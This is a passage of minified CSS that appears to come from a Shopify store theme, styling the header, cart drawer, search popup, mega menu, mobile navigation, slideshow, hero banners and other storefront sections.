.product-price__sale{padding-right:0;}.list-view-item__price{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.list-view-item__price--reg{color:#f77575;} @media only screen and (max-width:766px) {.list-view-item .list-view-item__image-column, .list-view-item .list-view-item__title-column{width:100%;display:block;padding-right:0;}.list-view-item__image-column{width:200px;}.list-view-item__image-column .list-view-item__image-wrapper {margin:0 0 20px 0;} .list-view-item__price--reg,.list-view-item__price--sale{display:block;}}.list-columns{margin-bottom:20px;align-items:center;}.list-columns .grid-view_image{width:33%;margin-right:15px;}.list-columns .details{width:66%;}.list-view-item__title-column .spr-badge{margin:10px 0;}#header{position:relative;z-index:15;background-color:#fffffb;border-bottom:1px solid #fff;}.header-logo{margin:0;min-width:170px;max-width:170px;}.header-logo .header-logo-link{display:block;font-weight:700;letter-spacing:normal;font-size:20px;text-transform:uppercase;line-height:1;text-decoration:none;}.header-logo img,.header-logo svg{display:block;max-width:300px;max-height:100px;}@media only screen and (max-width:1024px) {.header-logo{max-width:100%;min-width:40px;text-align:center;}.header-logo img, .header-logo svg{max-width:90px;margin:0 auto;}#header{border-bottom:0;}}.site-header{display:flex;width:100%;align-items:center;min-height:60px;position:relative;padding:20px 15px;}.site-header > .header-logo, .site-header > div, .site-header > nav{flex:1;}.site-header .icons-col{justify-content:flex-end;width:20%;max-width:170px;}.site-header a.hdicon{position:relative;color:#3f2b30;display:flex;height:30px;line-height:30px;text-align:center;padding:0 9px;place-items: center;}.site-header a.hdicon .ad{font-size:18px;min-width:18px;min-height:18px;}#CartCount, .favCount{position:absolute;background:#3f2b30;color:#fff;min-width:16px;height:16px;border-radius:16px;line-height:17px;font-size:11px;right:-7px;top:-3px;}@media only screen and (min-width:767px) {.site-header a.hdicon .ad{font-size:17px;}}@media only screen and (max-width:1024px) {.site-header{min-height:50px;}.site-header .mobile-nav, .site-header .icons-col{max-width:75px;}}#header.classic-style:not(.stickyHeader){background:none;box-shadow:none;position:absolute;left:0;right:0;z-index:97;border:none;}#header.classic-style:not(.stickyHeader) .stlogo,#header.classic-style.stickyHeader .cllogo{display:none;}#header.classic-style:not(.stickyHeader) #shopify-section-navigation{background:none;}#header.classic-style:not(.stickyHeader) a.hdicon,#header.classic-style:not(.stickyHeader) #siteNav > li > a{color:#3f2b30;}#header.classic-style:not(.stickyHeader) #siteNav > li:hover > a,#header.classic-style:not(.stickyHeader) #siteNav > li > a:hover,#header.classic-style:not(.stickyHeader) #siteNav > li a.active{opacity:1;background:none !important;}#header.classic-style:not(.stickyHeader).nav-below{position:relative;}#header.stickyHeader{position:fixed;top:0;z-index:50;width:100%;left:0;box-shadow:0 0 7px rgba(0, 0, 0, 0.2);}.stickyHeader .site-header{min-height:60px;}.stickyHeader .site-header .header-logo img,.stickyHeader .site-header .header-logo svg{max-height:80px;max-width:200px;}@media only screen and (min-width:1025px){.stickyHeader.popup{padding-right:16px;} }#settingsBox, #cart-drawer, #searchPopup{color:#000;text-align:left;background-color:#fff;box-shadow:0 0 15px rgba(0, 0, 0, 0.1);transition:all 0.3s ease-in-out;}#settingsBox{font-size:13px;visibility:hidden;opacity:0;padding:20px;width:300px;position:absolute;top:130%;right:15px;z-index:99;}#settingsBox.active{visibility:visible;opacity:1;top:100%;}#settingsBox .customer-links{text-transform:uppercase;}#settingsBox .ctLink{color:#000;text-decoration:underline;}#settingsBox .ctLink:hover{text-decoration:none;}#settingsBox .ttl{margin:20px 0 10px;font-weight:600;display:block;letter-spacing:0.2px;}#settingsBox .btn{width:100%;}.currency-picker .selected-currency{display:none;}.cnrLangList li{display:inline-block;margin:0 5px 5px 0;cursor:pointer;}.cnrLangList li a{color:#000;display:block;font-size:12px;padding:1px 10px;opacity:0.6;border-radius:3px;border:1px solid rgba(0, 0, 0, 0.3);}.cnrLangList li a:hover{opacity:1;}.cnrLangList li.selected a,.cnrLangList li a.weglot-link--active{color:#F04343;border-color:#F04343;opacity:1;}#cart-drawer{width:90%;max-width:320px;height:100%;display:flex;flex-direction:column;position:fixed;top:0;right:-400px;z-index:555;}#cart-drawer.active{right:0;}#cart-drawer > h4{color:#000;font-size:18px;text-align:left;margin:10px 15px;font-weight: 400;text-transform: uppercase;}#cart-drawer .close-cart{color:#000;font-size:20px;opacity:0.6;position:absolute;right:10px;top:7px;}#cart-drawer .remove{color:#000;opacity:0.5;}#cart-drawer .btn{width:100%;}#cart-drawer .cart_tearm{margin-bottom:20px;}.mini-products-list{padding:0 15px;overflow-x:hidden;overflow-y:auto;}.mini-products-list .grid{margin:0;}.mini-products-list .grid__item{padding:0;}.mini-products-list li{padding:10px 0;line-height:normal;border-top:1px solid #eeeeee;}.mini-products-list .product-details{text-align:left;padding-left:15px;}.mini-products-list .pName{color:#000;white-space:normal;text-decoration:none;display:block;line-height:1.3;margin-right:20px;}.mini-products-list .vropts{color:#000;opacity:0.6;padding:5px 0;}.mini-products-list .remove{float:right;padding:7px;margin:-7px -7px 0 0;}.mini-products-list li ul{margin:0 0 5px;padding:0;}.mini-products-list li ul li{border:0 none;padding:0;}.mini-products-list .priceRow{align-items:center;}.mini-products-list .qtyField{max-width:75px;margin-left:auto;}.mini-products-list .qtyField .qtyBtn{width:25px;height:25px;line-height:25px;padding:0;}.minicartTol{padding:25px 15px 25px;border-top:1px solid #eeeeee;}.minicartTol .freeShipMsg{background-color:rgba(0, 0, 0, 0.05);padding:10px 15px;margin:-15px -15px 15px;}.minicartTol .cart-subtotal-row{padding:0 0 10px;margin-bottom:0;}.minicartTol .freeShipMsg {display:flex;}.minicartTol .freeShipMsg .ad {margin:2px 4px 0 0;}#searchPopup{width:100%;padding:40px 50px;opacity:0;position:fixed;top:0;left:0;z-index:999;transform:translateY(-100%);}#searchPopup.active{opacity:1;transform:translateY(0);}#searchPopup h4{color:#000;}#searchPopup .closeSearch{color:#000;font-size:24px;position:absolute;top:10px;right:20px;}#searchPopup .input-group{border-bottom:1px solid #eeeeee;}#searchPopup .search__input{color:#000;padding:5px 0;background:none;border:0 none;}#searchPopup .btn{color:#000;opacity:0.5;padding:0;border:0 none;background:none;}@media only screen and (max-width:766px) {#searchPopup{padding:15px 20px;}#searchPopup .closeSearch{top:0px;right:10px;}}.search-results{list-style-type:none;width:100%;max-width:100%;margin:0 -5px;padding:10px 0 0;}.search-results li{float:left;vertical-align:top;width:25%;margin:0;padding:5px;}.search-results li:nth-child(4n+1){clear:both;}.search-results a{color:#000;display:table;width:100%;text-decoration:none;}.search-results a:hover{color:#000;opacity:1;background-color:#f2f2f2;}.search-results .img{display:table-cell;width:60px;padding:5px;vertical-align:middle;}.search-results .img img{display:block;margin:0 auto;}.search-results .details{padding:5px;line-height:1.2;display:table-cell;text-align:left;vertical-align:middle;}.search-results .price{display:none;font-weight:700;margin-top:5px;}@media only screen and (max-width:766px) {.search-results li{width:50%;}.search-results li:nth-child(2n+1){clear:both;}.search-results .img{width:40px;padding:5px;vertical-align:middle;}}.siteNavigation .lbl{color:#fff;font-size:10px;letter-spacing:0;line-height:1;display:inline-block;padding:2px 4px;background-color:#f00;position:relative;vertical-align:middle;}.siteNavigation .lbl:after{content:" ";display:block;width:0;height:0;position:absolute;bottom:3px;left:-7px;border:4px solid transparent;border-right-color:#f00;}.siteNavigation .lbl.nm_label1{background-color:#06b608;}.siteNavigation .lbl.nm_label1:after{border-right-color:#06b608;}.siteNavigation .lbl.nm_label2{background-color:#1cb5b5;}.siteNavigation .lbl.nm_label2:after{border-right-color:#1cb5b5;}.siteNavigation .lbl.nm_label3{background-color:#f48920;}.siteNavigation .lbl.nm_label3:after{border-right-color:#f48920;}.siteNavigation .lbl.nm_label4{background-color:#ff0000;}.siteNavigation .lbl.nm_label4:after{border-right-color:#ff0000;}.siteNavigation .lbl.nm_label5{background-color:#f5f4ea;}.siteNavigation .lbl.nm_label5:after{border-right-color:#f5f4ea;}@media only screen and (min-width:1025px) {#siteNav .ad-angle-down-l{margin-left:3px;}#siteNav a{text-decoration:none;display:block;opacity:1;}#siteNav > li{display:inline-block;text-align:left;margin-right:0px;}#siteNav > li.ctsize, #siteNav > li.dropdown{position:relative;}#siteNav > li > a{color:#3f2b30;font-size:12px;font-weight:400;text-transform:Uppercase;position:relative;line-height:40px;padding:0 15px;min-height:55px;display:flex;align-items:center;}#siteNav > li:hover>a, #siteNav>li>a:hover,#siteNav>li>a.active{color:#3f2b30;font-weight:700 !important }#siteNav > li > a .lbl {position:absolute;top:-6px;left:50%;}#siteNav > li > a .lbl:after{bottom:-5px;left:4px;border-width:5px;}#siteNav > li > a .lbl.nm_label1:after{border-left-color:#06b608;border-right:0 none;}#siteNav > li > a .lbl.nm_label2:after{border-left-color:#1cb5b5;border-right:0 none;}#siteNav > li > a .lbl.nm_label3:after{border-left-color:#f48920;border-right:0 none;}#siteNav > li > a .lbl.nm_label4:after{border-left-color:#ff0000;border-right:0 none;}#siteNav > li > a .lbl.nm_label5:after{border-left-color:#f5f4ea;border-right:0 none;}#siteNav > li:hover > .megamenu,#siteNav > li:hover > .dropdown,#siteNav > li .dropdown li:hover > ul{top:auto;opacity:1;visibility:visible;pointer-events:visible;}#siteNav div.megamenu{opacity:0;visibility:hidden;padding:30px 35px 0;margin:0;position:absolute;top:auto;z-index:999;max-height:600px;overflow:auto;background-color:#fff;box-shadow:0px 0px 15px rgba(0, 0, 0, 0.1);pointer-events:none;transition:all 0.3s ease-in;}#siteNav div.megamenu.mmfull{width:100%;max-width:700px;}#siteNav div.megamenu.left{left:-17px;}#siteNav div.megamenu.center{left:50%;transform:translateX(-50%);}#siteNav div.megamenu.right{right:-17px;}#siteNav div.megamenu li.lvl-1{margin-bottom:5px;}#siteNav div.megamenu li.lvl-1 a.lvl-1{font-size:11px;text-transform:uppercase;color:#3f2b30;padding:0 0 8px;font-weight:500;}#siteNav div.megamenu li.lvl-1 a.lvl-1:hover{color:#3f2b30;font-weight:bold !important;}#siteNav div.megamenu li.lvl-1 a.lvl-1 .title{display:block;}#siteNav div.megamenu li.lvl-1 li a{font-size:13px;color:#3f2b30;padding:5px 0;font-weight:400;}#siteNav div.megamenu li.lvl-1 li a:before{content:"";display:inline-block;width:0px;height:2px;vertical-align:middle;background-color:#3f2b30;transition:all 0.2s ease-in-out;}#siteNav div.megamenu li.lvl-1 li a:hover{color:#3f2b30;}#siteNav div.megamenu li.lvl-1 li a:hover:before{width:3px;margin-right:3px;}div.megamenu .productCol{text-align:center;}div.megamenu .productCol .grid-view-item{padding:0;box-shadow:none;border:0 none;margin-bottom:15px;line-height:1.2;}div.megamenu .productCol .grid-view-item__title,div.megamenu .productCol .grid-view-item__meta{color:#3f2b30;margin-bottom:0;}#siteNav div.megamenu.style1 .imageCol{margin-bottom:30px;}#siteNav div.megamenu.style1 .ttl{color:#3f2b30;display:block;padding:5px;margin-top:3px;border:1px solid rgba(63, 43, 48, 0.2);}#siteNav div.megamenu.style2{padding:0;}#siteNav div.megamenu.style2 .prColumn,#siteNav div.megamenu.style2 .mmftcolumn{padding:20px;width:auto;vertical-align:top;}#siteNav div.megamenu.style2 .prColumn .grid{margin:0 -10px;}#siteNav div.megamenu.style2 .prColumn .grid__item{padding:0 10px;}#siteNav div.megamenu.style3 img{margin-bottom:10px;}#siteNav div.megamenu.style4{background-repeat:no-repeat;background-size:auto 100%;}#siteNav div.megamenu.style5 .grid{ margin:0 -10px;}#siteNav div.megamenu.style5 .grid__item{text-align:center;font-weight:700;padding:0 10px;margin-bottom:20px;}#siteNav div.megamenu.style5 a{display:block;position:relative;}#siteNav div.megamenu.style5 .imgOver{display:block;padding:5px 0 10px;}#siteNav div.megamenu.style5 .below{padding:10px 0 0;}#siteNav div.megamenu.style5 .over .imgOver{padding:10px 15px;position:absolute;left:10px;right:10px;width:auto;bottom:20px;background-color:#fff;}.admmsub{display:none;}.admmsub.active{display:flex;}li.mm6main{width:170px;margin:-30px 40px 0 -35px;background-color:#f4f4f4;}li.mm6main a.lvl-1{padding:12px 20px;font-weight:600;color:#3f2b30;border-bottom:1px solid #e7e7e7;}li.mm6main a.lvl-1:hover{color:#3f2b30;background-color:#fff;}.siteNavigation .mm6bx .grid-view_image .lbl{display:none;}#siteNav ul.dropdown, #siteNav ul.dropdown ul{border:1px solid #eeeeee;padding:15px;opacity:0;visibility:hidden;width:240px;position:absolute;top:auto;left:-17px;z-index:999;background-color:#fff;box-shadow:2px 2px 2px 0 rgba(0, 0, 0, 0.3);transition:all 0.3s ease-in-out;}#siteNav ul.dropdown li{border-top:1px solid #eeeeee;position:relative;}#siteNav ul.dropdown li:first-child{border:0 none;}#siteNav ul.dropdown li a{font-size:13px;color:#444;font-weight:400;padding:8px 5px;background-color:#fff;}#siteNav ul.dropdown li a:hover{color:#3f2b30;background-color:#fafafa;padding-left:10px;}#siteNav ul.dropdown li a .ad{position:absolute;right:10px;top:12px;font-size:12px;}#siteNav ul.dropdown li ul{top:10px;left:100%;}#siteNav ul.dropdown li:hover > ul{top:-10px;}.mm_layout {max-width:1170px;margin: 0 auto;width:100%;}}@media only screen and (max-width:1279px){#siteNav > li > a{padding:0 10px;}}.js-mobile-nav-toggle{margin-left:-9px;}.js-mobile-nav-toggle.close .ad-bars-l:before{content:"\ec0f";}@media only screen and (max-width:1024px) {body{position:relative;left:0;transition:all 0.3s ease-in-out;}body.menuOn{left:270px;}body.menuOn .modalOverly{display:block;opacity:0.3;}.mobile-nav-wrapper{width:270px;height:100%;position:fixed;left:-270px;top:0;z-index:999;background-color:#f5f4ea;box-shadow:0 0 5px rgba(0, 0, 0, 0.3);opacity:0;visibility:hidden;transition:all 0.3s ease-in-out;}.mobile-nav-wrapper.active{left:0;opacity:1;visibility:visible;}.closemobileMenu{color:#3f2b30;font-size:16px;padding:8px 10px;background-color:#f5f4ea;cursor:pointer;text-align:right;}.closemobileMenu .ad{font-size:18px;}#MobileNav{height:calc(100% - 36px);padding-bottom:10px;overflow:auto;text-align:center;padding-top: 30px;}#MobileNav li{border-top:1px solid rgba(0,0,0,0);position:relative;}#MobileNav li.grid__item{float:none;padding:0;}#MobileNav li a{color:#3f2b30;font-size:17px;text-decoration:none;display:block;padding:10px 10px 10px 10px;opacity:1;font-weight:600;letter-spacing:0.05em;text-transform:Uppercase;}#MobileNav li a .ad{color:#3f2b30;display:block;width:40px;height:40px;line-height:40px;position:absolute;right:0;top:0;text-align:center;padding:0 10px;}#MobileNav li ul{display:none;background-color:#edebd9;}#MobileNav li li a{padding-left:20px;}#MobileNav li li li a{padding-left:30px;}#MobileNav li li li li a{padding-left:40px;}}.slideshow-wrapper{position:relative;}.slideshow{overflow:hidden;margin-bottom:0;}.slideshow a:hover, .slideshow__link{opacity:1;text-decoration:none;}.slideshow .slick-list, .slideshow .slick-track, .slideshow__slide{height:100%;}.slideshow .slick-arrow{width:40px;border-radius:5px;height:40px;line-height:38px;background-color:rgba(255, 255, 255, 0.5);}.slideshow .slick-arrow:before{font-size:20px;}.slideshow .slick-arrow:hover{background-color:rgba(255, 255, 255, 0.6);}.slideshow .slick-prev{left:10px;}.slideshow .slick-next{right:20px;}.slideshow .slick-dots{bottom:10px;text-align:center;left:50%;transform:translateX(-50%);}.slideshow .slick-dots li button{background-color:#4D4D4D;padding:0;}.slideshow__slide{position:relative;overflow:hidden;}a.slideshow__link{display:block;position:absolute;top:0;left:0;right:0;bottom:0;opacity:1 !important;}.slideshow__overlay:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0);opacity:0;z-index:3;}.slideshow__image{position:absolute;top:0;left:0;opacity:0;visibility:hidden;z-index:1;height:100%;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center;}.slick-active .slideshow__image{opacity:1;visibility:visible;}@media only screen and (max-width:766px) {.slideshow .slick-arrow{width:30px;height:30px;line-height:30px;}.slideshow .slick-arrow:before{font-size:16px;}.slideshow__image.left, .slideshow__image.leftbottom{background-position:60% 0 !important;}.slideshow__image.right, .slideshow__image.rightbottom{background-position:10% 0 !important;}}.slideshow__text-wrap{height:100%;}.slideshow__link .slideshow__text-wrap{cursor:inherit;}.slideshow__text-wrap:after{content:'';display:block;width:40px;height:40px;position:absolute;margin-left:-20px;margin-top:-20px;border-radius:50%;border:3px solid white;border-top-color:transparent;-webkit-animation:spin 0.65s infinite linear;animation:spin 0.65s infinite linear;opacity:1;transition:all 1s cubic-bezier(0.29, 0.63, 0.44, 1);top:50%;left:50%;z-index:5;}.slick-initialized .slideshow__text-wrap:after, .no-js .slideshow__text-wrap:after{opacity:0;visibility:hidden;content:none;}.wrap-caption{display:inline-block;padding:30px;}.slideshow__text-content{position:absolute;max-width:600px;width:50%;top:50%;z-index:3;transform:translateY(-50%);}.left .slideshow__text-content{left:7%;text-align:left;}.leftbottom .slideshow__text-content{left:7%;text-align:left;bottom:8%;transform:none;top:inherit;}.right .slideshow__text-content{right:7%;text-align:right;}.rightbottom .slideshow__text-content{right:7%;text-align:right;bottom:8%;transform:none;top:inherit;}.topcenter .slideshow__text-content{left:50%;top:5%;transform:translateX(-50%);text-align:center;}.bottomcenter .slideshow__text-content{top:inherit;left:50%;bottom:5%;transform:translateX(-50%);text-align:center;}.center .slideshow__text-content{left:50%;transform:translate(-50%, -50%);text-align:center;}@media only screen and (max-width:1279px){.wrap-caption{padding:20px;}.left .slideshow__text-content{left:1.5%;}.right .slideshow__text-content{right:1.5%;}}@media only screen and (max-width:766px) {.slideshow__text-content{width:90%;}.left .slideshow__text-content{left:50%;transform:translate(-50%, -50%);}.right .slideshow__text-content{right:50%;transform:translate(50%, -50%);}.leftbottom .slideshow__text-content{left:10%;}.rightbottom .slideshow__text-content{right:10%;}}.slideshow__text-content .btnWrap{display:inline-block;margin:15px -5px 0;}.slideshow__text-content .btnWrap .btn {margin:0 5px;}@media only screen and (min-width:1025px) {.slideshow__text-content .btnWrap{margin-top:30px;}}.slideshow__text-content .anim-tru.style1{opacity:0;transition:1s all 100ms;transform:scale(0.8);text-align:left!important }.slick-active .slideshow__text-content .anim-tru.style1{opacity:1;transform:scale(1);}.slideshow__text-content .anim-tru.style2 .mega-small-title{opacity:0;transition:1s all 100ms;transform:translateY(-20px);}.slideshow__text-content .anim-tru.style2 .slideshow__title{opacity:0;transition:0.8s all 200ms;transform:translateY(-15px);}.slideshow__text-content .anim-tru.style2 .slideshow__subtitle{opacity:0;transition:0.7s all 300ms;transform:translateY(-10px);}.slideshow__text-content .anim-tru.style2 .btnWrap{opacity:0;transition:0.6s all 400ms;transform:translateY(10px);}.slick-active .slideshow__text-content .anim-tru.style2 .mega-small-title{opacity:1;transform:translateY(0);}.slick-active .slideshow__text-content .anim-tru.style2 .slideshow__title{opacity:1;transform:translateY(0);}.slick-active .slideshow__text-content .anim-tru.style2 .slideshow__subtitle{opacity:1;transform:translateY(0);}.slick-active .slideshow__text-content .anim-tru.style2 .btnWrap{opacity:1;transform:translateY(0);}.slideshow__text-content .anim-tru.style3{opacity:0;margin-bottom:-30px;transition:1s all 100ms;}.slick-active .slideshow__text-content .anim-tru.style3{opacity:1;margin-bottom:0;}.mega-small-title{margin:0;letter-spacing:normal;font-size:12px;line-height:1.2;}.slideshow__title{letter-spacing:normal;font-size:45px;line-height:1.1;font-weight:300 !important;}.slideshow__subtitle{margin-top:10px;letter-spacing:normal;display:block;font-size:14px;line-height:1.4;font-weight:400 !important ;}@media only screen and (max-width:1279px) {.mega-small-title{font-size:11px;}.slideshow__title{font-size:36px;}.slideshow__subtitle{font-size:12px;}}@media only screen and (max-width:1024px) {.mega-small-title{font-size:10px;}.slideshow__title{font-size:31px;}.slideshow__subtitle{font-size:11px;}}@media only screen and (max-width:766px) {.mega-small-title{font-size:10px;}.slideshow__title{font-size:27px;}.slideshow__subtitle{font-size:10px;}}.slideshow__subtitle li{line-height:1.5;position:relative;padding-left:20px;}.slideshow__subtitle li:before {position:absolute;left:0;content: "\ea7f";font-family:"adorn-icons";font-size:14px;top:50%;margin-top:-10px;}.imageSlideshow .slideshow{height:auto;}.imageSlideshow .placeholder-background,.imageSlideshow .slideshow__image, .imageSlideshow .slideshow__link{position:static;text-align:center;}.imageSlideshow .slideshow__image img{width:100%;}a.hero-outer:hover{opacity:1;}.heroImg{background-size:cover;background-repeat:no-repeat;position:absolute;height:100%;width:100%;}.hero{position:relative;display:table;width:100%;}.hero .mega-title{font-size:30px;margin:0;line-height:1.3;}.hero .mega-subtitle{font-size:16px;margin:10px 0 0;}.hero .hero__inner{position:relative;display:table-cell;vertical-align:middle;z-index:2;}.hero .pretext{text-transform:uppercase;letter-spacing:0.5px;margin-bottom:5px;display:inline-block;}.hero .wrap-text{padding:20px;text-align:center;position:relative;max-width:400px;margin:0 auto;}.hero .wrap-text .btn{margin-top:25px;}@media only screen and (min-width:767px) {.hero .wrap-text{max-width:500px;padding:30px;}.hero .center{margin:0 auto;}.hero .topleft{position:absolute;left:5%;top:10%;}.hero .topright{position:absolute;right:5%;top:10%;}.hero .bottomleft{position:absolute;left:5%;bottom:10%;}.hero .bottomright{position:absolute;right:5%;bottom:10%;}.hero .leftcenter{float:left;}.hero .rightcenter{float:right;}}@media only screen and (max-width:1024px) {.heroImg{ background-position:50% 50% !important;background-attachment: inherit !important;}}.heroSaleTime{display:inline-block;margin-top:20px;}.heroSaleTime > span{border-radius:5px;font-size:14px;display:inline-block;margin:0 4px;padding:8px 8px 7px;}.heroSaleTime > span span{display:block;font-size:12px;min-width:40px;margin-bottom:0;} @media only screen and (max-width:766px) {.hero .mega-title{font-size:21px;line-height:1;}.hero .mega-subtitle{font-size:13px;}.heroSaleTime > span{margin:0 1px;padding:3px 5px;}.heroSaleTime > span span{font-size:10px;min-width:30px;}}.quote-bg .sec-ttl h3{font-size:18px;}.quote-bg .slick-track {display:flex;}.quote-bg .slick-track .slick-slide{flex:1;height:inherit;float:none;}.quote-bg .quotes-slider__text{font-size:13px;}.quote-bg .author-pic{margin-bottom:20px;display:block;}.quote-bg .author-pic img{border-radius:50%;}.quote-bg blockquote {padding:0;font-weight:400;border:0;max-width:600px;margin:0 auto;line-height:26px;background:none;}.quote-bg .authour{margin-top:15px;font-weight:600;font-size:13px;letter-spacing:1px;text-transform:uppercase;line-height:18px;}.quote-bg .authour span{display:block;letter-spacing:0.03em;font-size:11px;font-weight:400;}.quotes-slider.slick-initialized{cursor:grab;cursor:-moz-grab;cursor:-webkit-grab;}.quote-bg .slick-dots{position:relative;bottom:0;margin-top:10px;}.quote-bg .slick-slide[tabindex="0"]{outline:none;}.feature-row{display:flex;width:100%;justify-content:space-between;-ms-flex-align:center;align-items:center;}.feature-row__item{flex:0 1 50%;}.feature-row__image{display:block;}.feature-row__text{padding:20px;}.feature-row h3{font-size:16px;margin-bottom:15px;}.feature-row .row-text{font-size:14px;width:90%;margin:0 auto;}.left .row-text {padding-left:20px;}.feature-row .row-text.text-center{padding:0 20px;}@media only screen and (min-width:767px) {.imgCol.fadeInRight{order:2;}}@media only screen and (max-width:766px) {.feature-row{flex-direction:column;}.feature-row__item{flex:1 1 100%;width:100%;}.feature-row__text{order:2;padding:20px 0;}.feature-row h3{font-size:13px;}.feature-row .row-text{font-size:12px;padding:0 15px;width:100%;}}.map-section{position:relative;height:300px;width:100%;overflow:hidden;}.map-section .page-width{height:100%;}.map-section__overlay-wrapper{position:relative;text-align:center;height:100%;}.map-section__overlay{position:relative;display:inline-block;background-color:#fffefa;padding:20px;margin-top:10px;width:100%;text-align:center;z-index:3;}.map-section--load-error{height:auto;}.map-section--load-error .map-section__overlay{position:static;transform:translateY(0);}.map-section__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;}.map-section__container{position:absolute;top:0;left:0;width:100%;height:120%;margin-bottom:-50%;}@media only screen and (min-width:767px) {.map-section{height:500px;}.map-section__overlay{position:absolute;left:0;top:50%;transform:translateY(-50%);margin-top:0;width:auto;}}@media only screen and (max-width:766px) {.map-section__overlay{position:absolute;left:0;width:auto;}}.gm-style-cc, .gm-style-cc + div{visibility:hidden;}.custom-block .text{margin-bottom:15px;}.custom-content{display:flex;width:100%;align-items:stretch;flex-wrap:wrap;width:auto;}.custom-content.zero-pad{margin:0;font-size:0px;}.custom__item{flex:0 0 auto;margin-bottom:0px;padding-left:15px;padding-right:15px;max-width:100%;}.zero-pad .custom__item{padding:0;margin:0;font-size:0px;}@media only screen and (max-width:766px) {.custom-content{margin:0 -10px -20px;}.custom__item{flex:0 0 auto;padding-left:10px;padding-right:10px;margin-bottom:20px;}.custom__item.small--one-half{flex:1 0 50%;margin-left:auto;margin-right:auto;} .custom__item.small--one-half.block_type_text{flex:1 0 100%;} }.custom__item .collection-grid-item,.custom__item .grid-view-item{margin:0;}.custom__item .rte-setting a{text-decoration:underline;}.custom__item .rte-setting a :hover{text-decoration:none;}.custom__item .text-center .custom-text{margin:0 auto;}@media only screen and (min-width:1025px) {.custom__item .text-center .custom-text{max-width:80%;}.one-whole .custom__item .text-center .custom-text{max-width:70%;}}@media only screen and (max-width:766px) {.small--one-whole.block-product{width:50%;}.zero-pad .custom__item{margin-bottom:10px;}.zero-pad .custom__item .details{padding-left:8px;padding-right:8px;}}.custom__item-inner{z-index:1;position:relative;display:inline-block;text-align:left;max-width:100%;width:100%;}.custom__item-inner--video, .custom__item-inner--collection, .custom__item-inner--html{display:block;}.custom__item-inner--text img{margin-bottom:15px;}.custom__item-inner--text h3{margin-bottom:10px;}@media only screen and (min-width:767px) {.custom__item-inner--text h3.medium{font-size:25px;}.custom__item-inner--text h3.large{font-size:32px;}}.custom__item-inner--text .rte-setting + .btn{margin-top:10px;}.custom__item-inner--collection{position:relative;}.custom__item-inner--collection .details{position:absolute;left:0;right:0;text-align:center;bottom:30px;}.custom__item-inner--collection .details h3{margin:0;background-color:#fffefa;font-size:15px;display:inline-block;padding:10px 20px;color: #3f2b30;}.custom__item-inner .product-single__photo {width:100%;margin:0;}@media only screen and (max-width:1023px) {.custom__item-inner .product-single {display:block;max-width:768px;margin:0 auto;}.custom__item-inner .product-single > div {display:block;width:100%;}}.align--top-middle{text-align:center;}.align--top-right{text-align:right;}.align--middle-left{-ms-flex-item-align:center;align-self:center;}.align--center{-ms-flex-item-align:center;align-self:center;text-align:center;}.align--middle-right{-ms-flex-item-align:center;align-self:center;text-align:right;}.align--bottom-left{-ms-flex-item-align:flex-end;align-self:flex-end;}.align--bottom-middle{-ms-flex-item-align:flex-end;align-self:flex-end;text-align:center;}.align--bottom-right{-ms-flex-item-align:flex-end;align-self:flex-end;text-align:right;}.collection-tabs{text-align:center;margin-bottom:30px;}.collection-tabs li{display:inline-block;margin:0 8px;}.collection-tabs a{color:#3f2b30;font-size:13px;display:inline-block;padding:0;position:relative;padding:5px 15px 4px;border:1px solid rgba(0,0,0,0);background-color:rgba(0,0,0,0);}.collection-tabs a:hover, .collection-tabs a:focus,.collection-tabs .active a{color:#fff;opacity:1;border-color:rgba(0,0,0,0);background-color:#3f2b30;}.collection-tabs .style1 a{padding:4px;border:0 none;background:none;}.collection-tabs .style1 a:after{content:"";width:100%;opacity:0;display:block;height:2px;margin-top:2px;background:rgba(0,0,0,0);}.collection-tabs .style1 a:hover:after{opacity:0.5;}.collection-tabs .style1.active a:after{opacity:1;}.collection-tabs .style3 a{border-radius:30px;}.productSlider .slick-list{margin-left:-15px;margin-right:-15px;}.productSlider .item{padding:3px 15px;}@media only screen and (max-width:766px) {.productSlider .slick-list{margin-left:-5px;margin-right:-5px;}.productSlider .item{padding:0 5px;}}.collection-columns .column-ttl{position:relative;margin-bottom:25px;}@media only screen and (max-width:766px) {.collection-columns .column-ttl{margin-bottom:15px;margin-top:10px;}}.imgBanners{padding:10px 0;margin-top:-20px;}.imgBanners .sec-ttl{margin:30px 0 -10px;}.layout-boxed .imgBanners{padding:10px 15px;}.layout-boxed .imgBanners .fullwidth, .layout-boxed .imgBanners .page-width{padding:0;}.imgBnrOuter .grid{margin:0 -10px;}.imgBnrOuter .grid .grid__item:not(.img-bnr){padding:0;}.imgBnrOuter .img-bnr{text-align:center;padding:10px;}.imgBnrOuter .inner{position:relative;overflow:hidden;}.imgBnrOuter .inner *{transition:all 0.3s ease-in-out;}.imgBnrOuter .inner img{display:block;width:100%;}.imgBnrOuter .inner .ttl{line-height:25px;font-size:16px;display:inline-block;padding:10px 20px;max-width:80%;position:absolute;}.imgBnrOuter .inner:hover a{opacity:1;}.imgBnrOuter .inner:hover img{transform:scale(1.1);}.imgBnrOuter .inner.topleft .ttl{left:20px;top:20px;text-align:left;}.imgBnrOuter .inner.topright .ttl{right:20px;top:20px;text-align:right;}.imgBnrOuter .inner.center .ttl{left:50%;top:50%;transform:translate(-50%, -50%);}.imgBnrOuter .inner.btmleft .ttl{left:20px;bottom:20px;text-align:left;}.imgBnrOuter .inner.btmright .ttl{right:20px;bottom:20px;text-align:right;}.imgBnrOuter .grid.no-zoom img{transform:none !important;}@media only screen and (max-width:766px) {.layout-boxed .index-section.imgBanners{padding:5px 10px;}.imgBnrOuter a{opacity:1;}.imgBnrOuter .grid .grid__item{width:100%;}}.store-info{justify-content:space-between;margin:0 -20px;}.store-info li{flex:1;padding:10px 20px;}.store-info h5{margin-bottom:5px;letter-spacing:0.05em;font-size:14px;}.store-info .ad{font-size:40px;display:inline-block;margin-bottom:20px;}.store-info.style2 li a{align-items:center;}.store-info.style2 .ad{margin:0 15px 0 0;}@media only screen and (min-width:767px){.store-info a:not(.flex){display:inline-block;}.store-info.style1 li{text-align:center;}}@media only screen and (max-width:1024px){.store-info.style2{flex-wrap:wrap;}.store-info.style2 li{flex:1 1 50%;}}@media only screen and (max-width:766px){.store-info{flex-wrap:wrap;flex-direction:column;margin:0;}.store-info li{border:0 !important;width:100%;padding:10px 0;}.store-info li a{display:flex;}.store-info li .ad{margin:0 15px 0 